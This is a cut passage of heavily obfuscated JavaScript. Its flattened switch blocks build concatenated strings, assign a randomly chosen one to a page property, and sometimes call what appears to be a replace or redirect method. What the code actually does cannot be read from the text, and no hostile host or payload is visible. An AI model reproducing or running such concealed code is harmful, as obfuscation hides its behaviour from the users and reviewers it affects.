_0x3ae8a1(_0x319315,_0x5e5334,_0x5250d0,_0x4e75ac,_0x4fe965){return _0x384348(_0x4fe965- -0xad,_0x5e5334-0x16d,_0x5250d0,_0x4e75ac-0x174,_0x4fe965-0x17a);}return _0xb5701c[_0x3ae8a1(0xdee,0xc35,'WQ72',0x1107,0xeff)](_0x4631a3,_0x420e71);},'NAsCh':function(_0x59fdab,_0x26f081){function _0x1bc75e(_0x199a9a,_0x2dd081,_0x4c32ed,_0x543b93,_0x214801){return _0x1c3706(_0x199a9a-0x1d1,_0x4c32ed- -0x7e,_0x4c32ed-0x1a2,_0x199a9a,_0x214801-0xcb);}return _0xb5701c[_0x1bc75e('CFhP',0x98f,0x6c5,0x6e9,0x80c)](_0x59fdab,_0x26f081);},'qnKrz':function(_0x2780be,_0x37fe27){function _0x1d00dc(_0x48915a,_0x4547cc,_0x4ee776,_0x17c1ad,_0x200cf9){return _0x25d19b(_0x48915a-0xe1,_0x4547cc-0x16e,_0x17c1ad,_0x200cf9- -0x3be,_0x200cf9-0x132);}return _0xb5701c[_0x1d00dc(0x103,-0x434,-0x3c4,'kjFO',0x175)](_0x2780be,_0x37fe27);},'qBANh':_0xb5701c[_0x384348(0xa40,0x552,'BxvU',0xeb5,0x1011)],'MdtMG':function(_0x20eb21,_0x38a16b){function _0x5dbcbc(_0x2c4da9,_0x35bf24,_0x1e9495,_0x426caf,_0x3cc60c){return _0x21045c(_0x2c4da9-0x114,_0x2c4da9,_0x1e9495-0x81,_0x426caf-0x15f,_0x1e9495-0x454);}return _0xb5701c[_0x5dbcbc('6CNS',0x732,0x981,0x5f4,0x88c)](_0x20eb21,_0x38a16b);},'JlojJ':function(_0x5a44ff,_0x4b7f43){function _0x1944ae(_0x24f875,_0x4dfde1,_0x25d80f,_0x588e0c,_0xcc03ff){return _0x25d19b(_0x24f875-0x198,_0x4dfde1-0x171,_0x588e0c,_0x24f875- -0x4af,_0xcc03ff-0xe4);}return _0xb5701c[_0x1944ae(0xb33,0xb1f,0xae9,'NFmg',0x806)](_0x5a44ff,_0x4b7f43);},'bcgRU':function(_0x23a7d4,_0x38cad3){function _0x472721(_0x375d25,_0x22bb6f,_0x11b7d8,_0x21b286,_0x95da73){return _0x25d19b(_0x375d25-0x17,_0x22bb6f-0x78,_0x22bb6f,_0x95da73- -0x1ed,_0x95da73-0xe0);}return _0xb5701c[_0x472721(0x304,'fg$H',0xd1,0xa34,0x650)](_0x23a7d4,_0x38cad3);},'MYvJj':function(_0xfadbf4,_0x4a4070){function _0x4a0181(_0x17e2d0,_0x247063,_0x5b35d6,_0x46f250,_0x24a934){return _0x59bbaf(_0x17e2d0-0x8b,_0x24a934,_0x46f250- -0x2a9,_0x46f250-0x149,_0x24a934-0x51);}return _0xb5701c[_0x4a0181(-0x1b0,0x19c,-0x2c,0x3ef,'QjOf')](_0xfadbf4,_0x4a4070);},'Rgoja':function(_0x24c3d8,_0x5d7ebc){function _0x441689(_0x1e9996,_0x463753,_0x47de4d,_0x3283b9,_0x1aee14){return _0x25d19b(_0x1e9996-0x18f,_0x463753-0x12f,_0x3283b9,_0x47de4d- -0x235,_0x1aee14-0x63);}return _0xb5701c[_0x441689(0xbe0,0x73e,0xac2,'N)n#',0x544)](_0x24c3d8,_0x5d7ebc);},'kTRHF':function(_0x3b3b68,_0x4c8f4a){function _0x24e447(_0x54258a,_0x149a6e,_0xd2ada6,_0x29e2a6,_0x5da78b){return _0x384348(_0x5da78b- -0xd1,_0x149a6e-0x173,_0x29e2a6,_0x29e2a6-0x11,_0x5da78b-0x57);}return _0xb5701c[_0x24e447(0x3e0,0x3e8,0x3ce,'a[QC',0x763)](_0x3b3b68,_0x4c8f4a);},'dKrkl':function(_0xef5d66,_0x32abd6){function _0x440040(_0x512723,_0x5edeea,_0x1b73cc,_0x51f70e,_0x24d2bf){return _0x1c3706(_0x512723-0x66,_0x24d2bf- -0x22,_0x1b73cc-0x17e,_0x5edeea,_0x24d2bf-0x14d);}return _0xb5701c[_0x440040(0x60a,'(Qf4',0xb10,0x1038,0xb95)](_0xef5d66,_0x32abd6);},'EpaSR':function(_0x37d0ad,_0x68b6a0){function _0x4e94bf(_0x788185,_0x57dfae,_0x51c879,_0x1edcdf,_0x4ac2b6){return _0x25d19b(_0x788185-0x115,_0x57dfae-0x9b,_0x788185,_0x57dfae- -0x584,_0x4ac2b6-0x1b0);}return _0xb5701c[_0x4e94bf('!)Ed',0x99a,0x51f,0x407,0x639)](_0x37d0ad,_0x68b6a0);},'zNanl':function(_0x214a6b,_0x309287){function _0x252254(_0x466aa3,_0x10f518,_0x526886,_0x487002,_0x22d344){return _0x1c3706(_0x466aa3-0x17d,_0x487002- -0xe0,_0x526886-0x16b,_0x466aa3,_0x22d344-0x3e);}return _0xb5701c[_0x252254('a[QC',0x5a4,0xa36,0x9fe,0xb00)](_0x214a6b,_0x309287);},'yRbXU':function(_0x26cf92,_0x3818ad){function _0x549539(_0x245bad,_0x313649,_0x39d28b,_0x305434,_0x298bac){return _0x21045c(_0x245bad-0x1e,_0x245bad,_0x39d28b-0x8f,_0x305434-0xb7,_0x39d28b- -0xe8);}return _0xb5701c[_0x549539('3%cS',0xab7,0x4dc,0x638,0x6f4)](_0x26cf92,_0x3818ad);},'dATpV':function(_0x24a57a,_0x4f2433){function _0x5607e3(_0x5a41e7,_0x14fbda,_0xc1ba9c,_0x597a7e,_0xb46ec){return _0x1c3706(_0x5a41e7-0x10,_0xb46ec- -0x270,_0xc1ba9c-0x111,_0xc1ba9c,_0xb46ec-0xa9);}return _0xb5701c[_0x5607e3(0x9f4,0x94d,'#rRa',0x786,0x789)](_0x24a57a,_0x4f2433);},'JwSqs':function(_0x5a2991,_0x4a8d04){function _0x307508(_0x35eff1,_0x3b6312,_0x590271,_0x169d6f,_0xc25349){return _0x1c3706(_0x35eff1-0x1c8,_0x35eff1- -0x289,_0x590271-0x193,_0xc25349,_0xc25349-0x1eb);}return _0xb5701c[_0x307508(0x198,0xe9,0x11a,0x562,'NB6@')](_0x5a2991,_0x4a8d04);},'ayTUV':function(_0x4be81f,_0x1ac32a){function _0xb188cc(_0x17e41d,_0x235859,_0x4b0b89,_0x1ccf7d,_0x2651e8){return _0x1c3706(_0x17e41d-0x190,_0x17e41d-0x11d,_0x4b0b89-0x35,_0x4b0b89,_0x2651e8-0x162);}return _0xb5701c[_0xb188cc(0x568,0x222,'pyBw',0x4b3,0x962)](_0x4be81f,_0x1ac32a);},'Jxwvd':function(_0x4b89f2,_0xa5688c){function _0x5e2b81(_0x29d85e,_0x21bd72,_0x58b4f8,_0x2d0813,_0x22aa1f){return _0x384348(_0x2d0813-0xc8,_0x21bd72-0x121,_0x22aa1f,_0x2d0813-0xe3,_0x22aa1f-0xd1);}return _0xb5701c[_0x5e2b81(0xe6e,0x14d9,0xfe5,0x10e2,'BuhP')](_0x4b89f2,_0xa5688c);},'zJISx':function(_0x29592b,_0x4ebbbe){function _0x498c9a(_0x45a5c1,_0x1fd686,_0x5b0e02,_0x59a3ee,_0x7b7007){return _0x1c3706(_0x45a5c1-0x70,_0x1fd686- -0x50,_0x5b0e02-0x4c,_0x59a3ee,_0x7b7007-0x75);}return _0xb5701c[_0x498c9a(0x26b,0x4e6,0x775,'K[Ah',0xa21)](_0x29592b,_0x4ebbbe);},'ltoku':function(_0x5f42da,_0x1a85c9){function _0x802c8e(_0x34b6df,_0x355802,_0x2275c1,_0x380438,_0x657a3a){return _0x59bbaf(_0x34b6df-0x1a9,_0x380438,_0x2275c1- -0x18a,_0x380438-0xd8,_0x657a3a-0xf0);}return _0xb5701c[_0x802c8e(0x157,0x168,0x4d1,'pyBw',0x11a)](_0x5f42da,_0x1a85c9);},'iOOml':function(_0x452d93,_0x18d1fc){function _0x1815f6(_0x3519b9,_0x25408e,_0x2ec8f4,_0x2808d5,_0x4a2399){return _0x384348(_0x4a2399- -0x171,_0x25408e-0x71,_0x25408e,_0x2808d5-0x26,_0x4a2399-0x95);}return _0xb5701c[_0x1815f6(0x10cd,'fU56',0x1181,0xfcb,0xcb9)](_0x452d93,_0x18d1fc);},'SSXIt':function(_0x4e4e70,_0x14defe){function _0x38f837(_0x45bc24,_0x28d44e,_0x315815,_0x4c75b0,_0x109b01){return _0x1c3706(_0x45bc24-0x13a,_0x109b01-0x373,_0x315815-0x14e,_0x28d44e,_0x109b01-0x9e);}return _0xb5701c[_0x38f837(0xb24,'nbxw',0x882,0x2ed,0x860)](_0x4e4e70,_0x14defe);}};function _0x384348(_0x4d2d0d,_0x516661,_0x251f29,_0x8a9f32,_0x798010){return _0x5633dc(_0x4d2d0d-0x11d,_0x516661-0x154,_0x251f29,_0x8a9f32-0xa1,_0x4d2d0d-0x446);}function _0x1c3706(_0xb2f83a,_0x1cc644,_0x1c4a19,_0x3c4d9d,_0x2e9cec){return _0x42435e(_0x1cc644- -0x1fc,_0x1cc644-0xf5,_0x1c4a19-0x1f0,_0x3c4d9d-0x12,_0x3c4d9d);}if(_0xb5701c[_0x384348(0xd00,0xa19,'pyBw',0xbf1,0x8e4)](_0xb5701c[_0x59bbaf(0x521,'CFhP',0x4e0,-0x10e,0x226)],_0xb5701c[_0x25d19b(0x4e,0x9c7,'G%rD',0x434,0x19d)])){var _0xdb2106=_0x4dda9a?function(){function _0x5aa468(_0x2e34c5,_0x5e2c1d,_0x16467a,_0x3955db,_0x177e9a){return _0x25d19b(_0x2e34c5-0x13c,_0x5e2c1d-0x12a,_0x3955db,_0x5e2c1d- -0x225,_0x177e9a-0x1b4);}function _0x1b5795(_0x47d2fa,_0x1f7fcd,_0x30692c,_0x509fe9,_0x4d93cc){return _0x21045c(_0x47d2fa-0x1b9,_0x509fe9,_0x30692c-0x193,_0x509fe9-0xf6,_0x47d2fa- -0x259);}var _0x2274a6={'bLDes':function(_0x23710f,_0x28559b){function _0x140b4c(_0x37c7ba,_0x38097a,_0x25b1ca,_0x949d9f,_0x38f569){return _0x1786(_0x25b1ca-0x33,_0x38f569);}return _0x350311[_0x140b4c(0xce5,0x9be,0x7b0,0xa92,'G%rD')](_0x23710f,_0x28559b);},'Ywfrc':function(_0x350c0e,_0x3ece43){function _0x7ca92a(_0x1cc14a,_0x2063c0,_0x312412,_0x3c4551,_0x1d8897){return _0x1786(_0x1cc14a-0x176,_0x312412);}return _0x350311[_0x7ca92a(0xa93,0x105d,'6CNS',0x87a,0xe60)](_0x350c0e,_0x3ece43);},'rgxDL':function(_0x410ba9,_0x63f5b){function _0x161fde(_0x46b8c4,_0x132206,_0x1f70e0,_0x1f8c6a,_0x2c24d3){return _0x1786(_0x46b8c4-0xf8,_0x1f8c6a);}return _0x350311[_0x161fde(0x357,0x76d,0x3d8,'q4R&',0x542)](_0x410ba9,_0x63f5b);},'QFJsr':_0x350311[_0x33d5a8(0xe11,0xb96,0x96f,0x1009,'v3Q4')],'BkrCN':_0x350311[_0x33d5a8(0xbf5,0xb6b,0xc8c,0x8b8,'KS8E')]};function _0x853bc1(_0x1143b5,_0x4da46f,_0x48450e,_0x5ed7b0,_0x57f006){return _0x1c3706(_0x1143b5-0x190,_0x5ed7b0-0xc3,_0x48450e-0x1be,_0x57f006,_0x57f006-0x6b);}function _0x33d5a8(_0x302151,_0x4369a2,_0x27b600,_0x122e4d,_0x49269f){return _0x59bbaf(_0x302151-0x3d,_0x49269f,_0x4369a2- -0x391,_0x122e4d-0xc1,_0x49269f-0x12);}function _0x339f72(_0x47c1f4,_0x3ef4a7,_0x3dbcc8,_0x14b76d,_0x8d0d7f){return _0x1c3706(_0x47c1f4-0x13e,_0x3ef4a7- -0x23f,_0x3dbcc8-0x45,_0x8d0d7f,_0x8d0d7f-0x47);}if(_0x350311[_0x5aa468(0xb98,0xd42,0x815,'nbxw',0x988)](_0x350311[_0x5aa468(-0x127,0x404,0x356,'Q7P$',0x8b8)],_0x350311[_0x1b5795(0x1e,-0x364,-0x557,'kjFO',-0x501)])){if(_0x2ea7a2){if(_0x350311[_0x853bc1(0x7a7,0x1159,0x11e3,0xc01,'6dPo')](_0x350311[_0x1b5795(-0xcc,0x4f4,-0x2e,'5NgG',-0x24f)],_0x350311[_0x5aa468(0x52,0x550,0xb5b,'PkfW',0xa3f)])){var _0x3831f3=_0x350311[_0x1b5795(0x1d1,-0x3de,0x166,'pyBw',-0x3af)][_0x33d5a8(0x282,0x7b7,0xc64,0xb3e,'6CNS')]('|'),_0x33d23b=0x7e7+0x13*-0x43+-0xfa*0x3;while(!![]){switch(_0x3831f3[_0x33d23b++]){case'0':_0x5b613c[-0x1*0x3d9+-0x275+0x652]=_0x350311[_0x1b5795(0xe5,0x266,-0x41e,'q4R&',-0x3f6)](_0x350311[_0x853bc1(0xaf8,0xfc6,0xfe6,0xc9c,'!)Ed')](_0x350311[_0x853bc1(0xe79,0x730,0x1024,0xcae,'fU56')](_0x350311[_0x339f72(0x38,0x36d,0x396,0x635,'KS8E')](_0x350311[_0x1b5795(0x615,0x4d7,0x15d,'4HER',0x7ea)](_0x350311[_0x853bc1(0x8bb,0x505,-0x3,0x484,'PkfW')](_0x350311[_0x5aa468(0x85c,0x9cc,0x88c,'fU56',0xc8d)],_0x3f419c),_0x350311[_0x853bc1(0x89b,0xe2a,0xa01,0xcef,'nbxw')]),_0x41a9d7),_0x350311[_0x33d5a8(0x998,0x3f4,0x1d3,0x70a,'q4R&')]),_0x112989[_0x1b5795(0x559,0x5c8,0x3f3,'3mp5',0x126)]),_0x350311[_0x5aa468(0x6f4,0x6b2,0x7d3,'(Qf4',0x29a)]);continue;case'1':_0x5b613c[-0x152f+-0x13*-0x1dd+-0xe33]=_0x350311[_0x33d5a8(0x8b0,0xa98,0x8a8,0x543,'3mp5')](_0x350311[_0x5aa468(-0x233,0x3ac,0x26,'PkfW',0x3a8)](_0x350311[_0x339f72(0xf6f,0xb17,0xad4,0xe7b,'7jAL')](_0x350311[_0x853bc1(-0x27,0x163,0x9f7,0x57b,'#S]^')](_0x350311[_0x853bc1(0x818,0x5e3,0x2a6,0x86f,'v3Q4')](_0x350311[_0x1b5795(0x9d7,0xd2b,0x3cf,'4HER',0x6bc)](_0x350311[_0x5aa468(0xc45,0x9f0,0x804,'yfc6',0xdcd)],_0x2c5dbe),_0x350311[_0x1b5795(-0xde,-0x4a,-0x396,'#S]^',-0x5b0)]),_0x18e461),_0x350311[_0x5aa468(0x523,0xa22,0x52e,'[ed6',0x758)]),_0x137b1f[_0x5aa468(0xcae,0x89b,0x5a9,'2euE',0x49b)]),_0x350311[_0x339f72(0x514,0x561,0xb51,0xab4,'PkfW')]);continue;case'2':if(_0x361467)_0x50a588[_0x339f72(0x5a9,0x508,-0x71,0x781,'6CNS')+'ce'](_0x350311[_0x1b5795(0x7b5,0x3ec,0x2f7,'Fo3T',0xd2c)](_0x350311[_0x853bc1(0xda5,0x89b,0x37d,0x85a,'BxvU')](_0x350311[_0x853bc1(0xc7,0x6a8,-0x6f,0x541,'PkfW')],_0x43c126[_0x1b5795(0x9c9,0x5e3,0xacb,'WQ72',0xb45)]),_0x350311[_0x853bc1(0x59a,0x46e,0xe9,0x2dd,'jMgB')]));else var _0x5b613c=new _0x259be3();continue;case'3':_0x44a9b0[_0x33d5a8(0x16,0x609,0x6d4,0xb99,'a[QC')+_0x33d5a8(0x749,0x8d3,0x7ee,0x809,'NFmg')]=_0x5b613c[_0x4355a7];continue;case'4':_0x5b613c[0x14*0x9e+0x1b*-0xd4+0xa06]=_0x350311[_0x339f72(-0x97,0x280,-0x101,-0x81,'v3Q4')](_0x350311[_0x5aa468(0x548,0x647,0x773,'CFhP',0x72b)](_0x350311[_0x339f72(0x732,0x71c,0x121,0x420,'N)n#')](_0x350311[_0x1b5795(0x6e1,0x266,0x5e6,'3mp5',0x87e)](_0x350311[_0x339f72(0x544,0x777,0x308,0xc2b,'[ed6')](_0x350311[_0x339f72(0x499,0x8e1,0x46d,0x721,'3%cS')](_0x350311[_0x33d5a8(0x2d7,0x822,0xad2,0x874,'2euE')],_0x1a32ef),_0x350311[_0x1b5795(0x356,0x6fc,0x89d,'rQKz',0x49a)]),_0x4a1acf),_0x350311[_0x33d5a8(0xd06,0x90f,0x7a3,0x9c5,'NFmg')]),_0x38abf6[_0x339f72(0x8e6,0x602,0x20f,0x41,'2euE')]),_0x350311[_0x853bc1(0xd53,0xca1,0x6b3,0x8bd,'QjOf')]);continue;case'5':_0x5b613c[-0x657+-0xf*-0x17f+-0x1017]=_0x350311[_0x339f72(0xa6b,0xb1f,0xe93,0x5a6,')3ec')](_0x350311[_0x5aa468(0x69b,0x939,0x3d0,'a[QC',0xaa1)](_0x350311[_0x33d5a8(0x623,0xbaa,0xf16,0x951,'Q7P$')](_0x350311[_0x1b5795(-0x1d7,-0x27,0x23b,'%rmd',-0x452)](_0x350311[_0x1b5795(0x3e4,0x35c,0x94,'#rRa',0x779)](_0x350311[_0x1b5795(0x882,0x967,0x41c,'#S]^',0x8e2)](_0x350311[_0x1b5795(-0xdf,0x4fd,-0x541,')3ec',0x1da)],_0x28f8e5),_0x350311[_0x853bc1(0x95f,0xa43,0xf73,0xc4c,'Fo3T')]),_0x2630cb),_0x350311[_0x5aa468(0x473,0x922,0x96f,'fg$H',0x47c)]),_0x318957[_0x1b5795(-0x1bf,0x20f,-0x51,'5NgG',0x3e6)]),_0x350311[_0x339f72(0x6d5,0x890,0xd60,0xe65,'BuhP')]);continue;case'6':_0x5b613c[0xd44+0x73a+-0x147d]=_0x350311[_0x1b5795(0x128,0x582,-0x210,'CFhP',0x2b0)](_0x350311[_0x339f72(0x8db,0x4b6,0x36,-0xd0,'N)n#')](_0x350311[_0x853bc1(0xde,0x51a,0x814,0x66d,'NFmg')](_0x350311[_0x339f72(0xb1e,0xa09,0xf11,0x7bb,'a[QC')](_0x350311[_0x1b5795(0x5d7,0xfd,0x527,'xN#4',0xb1d)](_0x350311[_0x339f72(0xbab,0xb08,0x506,0x1103,'#S]^')](_0x350311[_0x339f72(0x618,0xabb,0xf26,0xd17,'CXVM')],_0x288810),_0x350311[_0x853bc1(0xb9,0x75a,-0xc9,0x2da,'pyBw')]),_0x3516af),_0x350311[_0x1b5795(0x6fc,0xb25,0x4d6,'5NgG',0xc21)]),_0x87ce07[_0x33d5a8(0x503,0x3e8,0x3fb,0x760,'j61O')]),_0x350311[_0x853bc1(0x553,0x228,0x6c8,0x482,'4uAd')]);continue;case'7':var _0x4355a7=_0xa46c60[_0x339f72(0xa34,0x63d,0x25b,0x4ff,'kjFO')](_0x350311[_0x853bc1(0x9ef,0xe0b,0xc61,0x90c,'a[QC')](_0x5add2a[_0x1b5795(0x9ef,0xe65,0xfc0,'nbxw',0x61e)+'m'](),_0x5b613c[_0x339f72(0x8e5,0x2f9,0x8d2,0x6ac,'fU56')+'h']));continue;case'8':_0x5b613c[0x2246+-0xb76+-0xa*0x248]=_0x350311[_0x339f72(0x68,0x52f,0x2e8,0x285,'WQ72')](_0x350311[_0x339f72(0x785,0x453,0x363,-0xa6,'NFmg')](_0x350311[_0x5aa468(0xefb,0xd9a,0xf75,'4HER',0x887)](_0x350311[_0x339f72(0x7e8,0x7b1,0x22a,0xdc5,'KS8E')](_0x350311[_0x5aa468(0x53a,0x605,0x8bf,'Fo3T',0x256)](_0x350311[_0x5aa468(0x75f,0xbc8,0x1134,'NFmg',0xd57)](_0x350311[_0x853bc1(0xe31,0x96c,0xd9b,0x9dc,'WQ72')],_0x4820bf),_0x350311[_0x339f72(0xae6,0x66d,0xba3,0x65a,'!)Ed')]),_0x1fe9bd),_0x350311[_0x33d5a8(0x732,0xce3,0xdb4,0xf42,'Q7P$')]),_0x4c4463[_0x853bc1(0xffb,0xd52,0xb2e,0xb8e,'3%cS')]),_0x350311[_0x339f72(0x580,0x765,0x741,0x343,'CoEm')]);continue;}break;}}else{var _0x1ff2fc=_0x2ea7a2[_0x33d5a8(0xd3c,0xb8c,0xb71,0x70b,'6aJ*')](_0x32d6cb,arguments);return _0x2ea7a2=null,_0x1ff2fc;}}}else _0x420eb9=RfHiwE[_0x853bc1(-0x1c4,-0x201,0x69,0x406,'kjFO')](_0x3375e5,RfHiwE[_0x853bc1(0xc53,0xc10,0xb18,0x92c,'N)n#')](RfHiwE[_0x1b5795(0x15a,-0x19d,-0x2e5,'6CNS',-0x9a)](RfHiwE[_0x339f72(0xc10,0x9f5,0x544,0x518,'3%cS')],RfHiwE[_0x5aa468(-0x90,0x1f2,0x4fc,'CFhP',-0x2a6)]),');'))();}:function(){};return _0x4dda9a=![],_0xdb2106;}else{var _0x4aaadd=_0x350311[_0x59bbaf(0x1165,'I]sE',0xf03,0xe54,0x1260)][_0x21045c(0xaad,'4HER',0x78a,0x89e,0xb74)]('|'),_0x2044cf=-0x21af*-0x1+0x1*0xe9+0x4*-0x8a6;while(!![]){switch(_0x4aaadd[_0x2044cf++]){case'0':if(_0x59fb48)_0x51442f[_0x1c3706(0xe83,0xa89,0xcb8,'3mp5',0x494)+'ce'](_0x350311[_0x384348(0xb45,0xd32,'K[Ah',0x926,0xc72)](_0x350311[_0x21045c(0xe1b,'5NgG',0xe2c,0x4d2,0xa6c)](_0x350311[_0x21045c(0xcc7,'CoEm',0x9dd,0x54c,0x752)],_0x2d0209[_0x21045c(0x714,'KS8E',0xb8c,0x377,0x87e)]),_0x350311[_0x21045c(0x4c6,'2euE',0xc10,0xafd,0x957)]));else var _0x239932=new _0x3cdef5();continue;case'1':_0x239932[0x1*-0x1f0f+-0x1*0x21a7+-0xa*-0x679]=_0x350311[_0x1c3706(0xdd6,0xaa5,0x9d7,'4U9]',0xa17)](_0x350311[_0x384348(0x9c3,0x78c,'rQKz',0xb7d,0x519)](_0x350311[_0x59bbaf(0xbe1,'Fo3T',0x6c5,0x9dd,0x441)](_0x350311[_0x59bbaf(0xe7d,'K[Ah',0xf38,0x13f0,0xb9f)](_0x350311[_0x21045c(0xdc6,'rQKz',0x796,0xd80,0x9bf)](_0x350311[_0x59bbaf(0x1308,'ij#4',0xf10,0xc99,0x979)](_0x350311[_0x59bbaf(0xb3c,'6dPo',0x960,0xf33,0xf1e)],_0x263b87),_0x350311[_0x25d19b(0xd21,0x586,'BuhP',0xadb,0xe88)]),_0x1d62d8),_0x350311[_0x59bbaf(0x400,'P]oW',0x575,0x362,0x3d0)]),_0x10bbf0[_0x25d19b(0x11df,0x1144,'3%cS',0xc40,0xa32)]),_0x350311[_0x59bbaf(0x721,'CXVM',0x4a3,0xa30,-0x50)]);continue;case'2':var _0x51f315=_0x138ebc[_0x59bbaf(0x818,'KS8E',0xbf3,0x826,0x6f4)](_0x350311[_0x59bbaf(-0x9b,'5NgG',0x481,0x82d,0x247)](_0x3f3e24[_0x384348(0x10c8,0xb9c,'nbxw',0xd9c,0x13e6)+'m'](),_0x239932[_0x25d19b(0x780,0x36c,'#S]^',0x7f6,0x691)+'h']));continue;case'3':_0x239932[0xa1e+0xc79*-0x1+0x3*0xca]=_0x350311[_0x59bbaf(0x77e,'4U9]',0xb17,0xfb8,0x1087)](_0x350311[_0x25d19b(0xb70,0x1278,'5NgG',0xcd0,0xef7)](_0x350311[_0x25d19b(0x8e5,0x5be,'BxvU',0x9d1,0xa7d)](_0x350311[_0x25d19b(0xc67,0xb15,'6aJ*',0xf62,0xced)](_0x350311[_0x21045c(0x10d7,'(Qf4',0xb46,0x99b,0xbdc)](_0x350311[_0x25d19b(0xd3a,0x1396,'xN#4',0xe29,0xe61)](_0x350311[_0x59bbaf(0xcc4,'(Qf4',0xfba,0xf98,0xc30)],_0x8aed15),_0x350311[_0x21045c(0x537,'[ed6',0x85b,-0x2cd,0x2d3)]),_0x373940),_0x350311[_0x21045c(0x76f,'NB6@',0xa0e,0x49d,0x4cc)]),_0x491a3c[_0x384348(0x6d0,0x544,'fU56',0xcae,0xa26)]),_0x350311[_0x1c3706(-0xf7,0x337,-0xd9,'#rRa',-0xe9)]);continue;case'4':_0x239932[0x1*-0x35+0x551*-0x7+-0x12b6*-0x2]=_0x350311[_0x21045c(0x89f,'CFhP',0x3f1,0xa4d,0xa05)](_0x350311[_0x384348(0xb68,0xc0c,'jMgB',0xa00,0xd52)](_0x350311[_0x25d19b(0x7a5,0xc1a,'!)Ed',0xc20,0xb4f)](_0x350311[_0x21045c(-0x70,'6CNS',-0x43,0x4df,0x3d3)](_0x350311[_0x59bbaf(0xda3,'2euE',0xf43,0xd66,0xb4a)](_0x350311[_0x59bbaf(0xf29,'2euE',0xc52,0x10fa,0x119f)](_0x350311[_0x1c3706(0xea8,0xb87,0xcee,'CFhP',0xd52)],_0x1fbda0),_0x350311[_0x384348(0xed6,0x1481,'a[QC',0x1162,0x1445)]),_0x1100ce),_0x350311[_0x1c3706(0x667,0x7ea,0xa6d,'KS8E',0x5ab)]),_0x2aaf61[_0x1c3706(0xfea,0x9f1,0xa21,'j61O',0x939)]),_0x350311[_0x1c3706(-0x115,0x3c8,0x4c2,'6dPo',0x4d2)]);continue;case'5':_0x239932[-0x8e1+-0x11cd+-0x1*-0x1ab3]=_0x350311[_0x1c3706(0x9de,0xc95,0xdb0,'v3Q4',0xa91)](_0x350311[_0x21045c(0x6b7,'3%cS',0x24c,-0x58,0x4c5)](_0x350311[_0x384348(0x649,0x146,'fU56',0x4f5,0x9d7)](_0x350311[_0x1c3706(0x741,0x781,0x4bf,'!)Ed',0x5a1)](_0x350311[_0x1c3706(0x642,0x58d,0x631,'CXVM',0x1e3)](_0x350311[_0x25d19b(0xd66,0x1133,'ij#4',0xcc1,0xc92)](_0x350311[_0x59bbaf(0x1266,'kjFO',0x1016,0xf65,0x10eb)],_0x1cf8bc),_0x350311[_0x21045c(0x4a5,'NB6@',-0x124,0x665,0x83)]),_0x2a51a1),_0x350311[_0x384348(0xe11,0x1178,'4uAd',0x12a9,0xce3)]),_0x4c6097[_0x384348(0xb1c,0x6ff,'NFmg',0x10d7,0x6c7)]),_0x350311[_0x1c3706(0xd41,0x81b,0xc13,'fU56',0x401)]);continue;case'6':_0x239932[0x6*0x2e3+-0x5*-0x58f+-0x2*0x168e]=_0x350311[_0x384348(0xc39,0x1048,'q4R&',0xd8a,0x98e)](_0x350311[_0x384348(0x6b3,0x3ba,'a[QC',0x996,0x31c)](_0x350311[_0x1c3706(0xa15,0x407,0x1c0,'a[QC',-0xe5)](_0x350311[_0x59bbaf(0x459,')3ec',0x9a6,0xa0b,0x866)](_0x350311[_0x59bbaf(0x3fe,'3mp5',0x4bd,0x4,0x5a3)](_0x350311[_0x21045c(0x481,'5NgG',0x743,0x583,0x9d3)](_0x350311[_0x1c3706(0x548,0x316,-0xcc,'3%cS',-0x110)],_0x28ece8),_0x350311[_0x25d19b(0x76d,0xb57,'P]oW',0xcc3,0x892)]),_0xfc5933),_0x350311[_0x25d19b(0xdfa,0x74e,'#S]^',0x80d,0xac7)]),_0x55b22a[_0x59bbaf(0xcfa,'3mp5',0xbe3,0x71c,0x89a)]),_0x350311[_0x21045c(0x7b5,'KS8E',-0x39e,0x56f,0x21f)]);continue;case'7':_0x1b5217[_0x25d19b(0xce5,0xeb8,'4U9]',0xf3e,0xb9e)+_0x25d19b(0xc44,0xd87,'kjFO',0xfda,0x1015)]=_0x239932[_0x51f315];continue;case'8':_0x239932[0x11*-0x96+-0xdd0+0x17c8]=_0x350311[_0x1c3706(0x3f1,0x2bf,0x42a,'4U9]',-0xf7)](_0x350311[_0x59bbaf(0x102a,'%rmd',0xcf5,0x10f6,0xa49)](_0x350311[_0x384348(0xffb,0x1248,'Fo3T',0x11fe,0xce7)](_0x350311[_0x21045c(-0x220,'Q7P$',0x32a,0x83a,0x30b)](_0x350311[_0x384348(0x51f,-0x9e,'QjOf',0x711,0x2cc)](_0x350311[_0x384348(0xc6b,0x843,'4U9]',0x1083,0xbb5)](_0x350311[_0x384348(0xd8e,0x12d5,'q4R&',0x11c5,0x7d7)],_0x395bd9),_0x350311[_0x384348(0x646,0x636,'6aJ*',0xb10,0x14d)]),_0x43f440),_0x350311[_0x21045c(0x493,'NB6@',0x2da,0x160,0x4cc)]),_0x16c9d1[_0x59bbaf(0x9f7,'Fo3T',0xbbc,0x741,0xc6f)]),_0x350311[_0x21045c(0x3f3,'rQKz',0x1d6,-0x3c2,0x207)]);continue;}break;}}};}}()),_0x508f12=(function(){function _0xde3e8(_0x3881d5,_0x29464e,_0x373f84,_0x3d3a0a,_0x5a8fdc){return _0x169786(_0x3881d5-0x19d,_0x5a8fdc- -0xa2,_0x373f84-0x117,_0x3d3a0a-0x26,_0x29464e);}function _0x87eb93(_0x13c545,_0x498c5f,_0x1f83ed,_0xde5a65,_0x5127ea){return _0x169786(_0x13c545-0xe0,_0x1f83ed-0x1d2,_0x1f83ed-0x165,_0xde5a65-0xc4,_0x5127ea);}function _0x27fd9b(_0x193b66,_0x2a7302,_0x43e4fe,_0x40d522,_0x1f449b){return _0x4ba36a(_0x193b66-0x1d,_0x43e4fe,_0x43e4fe-0x141,_0x1f449b- -0x155,_0x1f449b-0xfe);}function _0x14d37c(_0x7066c9,_0xb4795a,_0x51d2fc,_0xba8e6b,_0x362058){return _0x749707(_0x7066c9-0xde,_0x51d2fc- -0x4c2,_0x7066c9,_0xba8e6b-0x1e0,_0x362058-0x188);}var _0x55cf07={'WXIUi':_0x4f6715[_0xde3e8(0xa2d,'3mp5',0x636,0x352,0x531)],'WrWcx':function(_0x74d155,_0x4cd9a2){function _0x23ed04(_0xa7895a,_0x5605e4,_0x5381af,_0x3d38f8,_0x1ac29f){return _0xde3e8(_0xa7895a-0x199,_0x5381af,_0x5381af-0x162,_0x3d38f8-0x114,_0x1ac29f-0x1f5);}return 